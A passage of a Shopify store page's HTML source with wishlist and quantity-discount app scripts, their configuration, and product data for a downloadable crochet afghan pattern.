    pid: "bCYxEoj4ghDNk1Qdfq2u5nGlHZb\/PwIiYfvr5O7iG64=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-06T19:10:04.366Z","135135297703":"2025-11-27T02:57:02.930Z","148099203239":"2025-11-05T16:50:14.023Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = true;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#f4f8fe" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "center",
        StorefrontLayoutActionPopupPosition: "center",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = true;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-AN2k5QkMvdUJ0UDFZd__8171265131012698934" class="shopify-block shopify-app-block">

  <input
    type="hidden"
    id="orichi-pro-col"
    value="261740265639,270650278055,341937127591,293870960807,290423275687,308040695975,283288174759,293870928039,261740134567,261738856615,283268022439," />
  <input
    type="hidden"
    id="orichi-pro-col-name"
    value="Afghan Patterns,All products,All Products Without Clubs,Best Sellers,Crochet,In Stock,Knit & Crochet Patterns,New products,Patterns,Patterns & Books,Products," />
  <input
      type="hidden"
      id="orichi-pro-tag-name"
      value="brand_Mary Maxim,fashion_Home Decor,holiday_N/A,hook-size_N/A,pattern-cost_Paid Download,pattern-type_Afghan,Patterns  and  Books,Patterns  and  Books: Patterns,Patterns  and  Books: Patterns: Afghan Patterns,project-type_Crochet,published-circa_1990's,size_42" x 65",variation-color_downloadable,yarn-weight_4 Medium Worsted," />
  <script>
    var orichiQuantityProductInfo = {"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
  </script>

<input class="OrichiAppEmbed" type="hidden">
<input
  class="OrichiCustomerTags"
  type="hidden"
  value="" />
<input
  class="OrichiCustomerEmail"
  type="hidden"
  value="" />



 


<script>
  var orichiDiscount = {
    productJSPath: 
      'https://cdn.shopify.com/extensions/019b697d-685e-7ff2-acad-eefdfb87523d/discount-quantity-dev-864/assets/productpage.min.js'
    ,
    cartJSPath: 
      'https://cdn.shopify.com/extensions/019b697d-685e-7ff2-acad-eefdfb87523d/discount-quantity-dev-864/assets/cartajax.min.js'
    ,
    currencyFormat: "${{amount}}",
  }
</script>




  <script async src="https://cdn.shopify.com/extensions/019b697d-685e-7ff2-acad-eefdfb87523d/discount-quantity-dev-864/assets/front.min.js"></script>


<script>
  
    window.orichiDiscountSettingData = {"setting":{"Id":34280,"ShopId":33964,"Active":true,"ShowDescription":true,"ShowDiscountedPrice":true,"ShowDiscountProductPage":true,"LayoutInProductPage":1,"ShowColumnTotal":true,"TextDiscount":"Discount","TextDiscountPrice":"Discount Price","TextQuantityBreaks":"🔥 Buy more, save more! 🔥","TextTotalAmount":"Total Amount","WidthLayout":0.0,"TextQuantity":"Quantity","CustomCssProductPage":null,"TextPlus":"+","CustomJsProductPage":null,"TextBuy":"Buy","UseAjaxCart":true,"ShowNotiOnCart":true,"UseDiscountCodeOnCart":false,"TextNotiOnCart":"Buy {Quantity} + discount {PercentOrPrice}","DisCountCodePrefix":null,"UseUpdateOnCartPage":false,"CustomCssCart":null,"CustomJsCart":null,"TextEach":"/each","TableFontSizeHeading":"15","TablePadding":"10","TableBorderSize":"1","PlanNumber":2,"StartFreeTrial":0,"TextPrice":"Price","HideBanner":null,"IsEnableAppEmbed":false,"IsClosePopupEnableAppEmbed":false,"StartFreeTrialAdvanced":0,"LimitOrderValueStatus":false,"MinTotalOrderValue":0,"MaxTotalOrderValue":0,"LimitOrderQuantityStatus":false,"MinTotalQuantityValue":0,"MaxTotalQuantityValue":0,"PopupLimitOrderIsNotValid":"Order is not valid","LimitOrderTextButtonOk":"OK","LimitOrderBackgroundColorButtonOk":"#000000","LimitOrderTextColorButtonOk":"#FFFFFF","TextMaxSubTotalValue":"You can only choose maximum of {maximum} for the subtotal value","TextMinSubTotalValue":"You have to choose minimum of {minimum} for the subtotal value","TextMaxProductInTotal":"You can only choose maximum of {maximum} products in total","TextMinProductInTotal":"You have to choose minimum of {minimum} products in total","PopupLitmitOrderTextColor":"#000000","CheckoutLimitOrderIsNotValid":"Order is not valid","LimitOrderBackgroundColorButtonCheckout":"#000000","LimitOrderTextColorButtonCheckout":"#FFFFFF","Currency":"USD","IsClosedStore":null,"TextMinCollection":"You have to choose minimum of {minimum} for the {collection_name}","TextMaxCollection":"You can only choose maximum of {maximum} for the {collection_name}","TextMaxCollectionTotalPurchased":"You have already bought {total_purchased} of {collection_name} before. You can only buy maximum of {maximum} for the {collection_name}.","ShowLimitTableOnCartPage":false,"ShowDiscountTag":false,"TypeOfTag":1,"TagPosition":1,"TagMessage":"{PercentOrPrice} off","TagSize":"50","TagFontSize":"11","TagBorderSize":"1","TagCornerRadius":"4","TagTextColor":"#000000","TagBackgroundColor":"#F7CA00","TagBorderColor":"#000000","UpSellOnCartColor":"#FF0000","UpSellOnCartBackground":"#FFFFFF","PlanType":1,"ThemeCustomDiscountId":0,"ClassThemeTableDiscount":null,"LastVoteIsClosedDate":null,"TextPerTotal":"/total","TextLimitPurchaseSeparately":"You can not buy different products from collection {collection_name} at the same time","ShopName":"Mitch McPhedrain","ApplyShopifyDiscountCode":0,"LimitCollectionTextSpecificQuantity":"You have to choose {specific_quantity} products of {collection_name}","LimitTypeOrder":0,"SpecificQuantityAllowToChooseOrder":null,"TextSpecificQuantity":"You have to choose {specific_quantity} products in total","IsUninstalled":null,"PricePlan":null,"TextDiscountRange":"From {min_price} to {original_price}","TextColorDiscountRange":null,"StartFreeTrialStarter":0,"UseDiscountCodeOnCheckoutPage":true,"ValidationOrderRuleId":null,"IsGrantValidation":true},"setting2":{"Id":34276,"ShopId":33964,"CheckLimitProPage":true,"CheckLimitCartPage":true,"TextPurchaseLimit":"Purchase limit","TextMinimum":"Minimum","TextMaximum":"Maximum","TextQuantity":"Quantity","TextMinimumLimitText":"You have to choose minimum of {minimum} products","TextMaximumLimitText":"You can only choose maximum of {maximum} products","TextQuantityMaximumLimitText":"You already have {quantity} of this product in your cart. You can only choose maximum of {maximum} products in total. 